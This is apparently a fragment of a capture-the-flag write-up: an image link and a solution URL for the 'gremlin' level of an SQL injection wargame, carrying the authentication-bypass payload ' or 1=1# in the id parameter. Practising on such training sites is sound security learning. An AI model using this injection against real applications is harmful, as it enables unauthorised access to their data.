 https://los.rubiya.kr//chall/gremlin_280c5552de8b681110e9287421b834fd.php ?id=%27%20or%201=1%23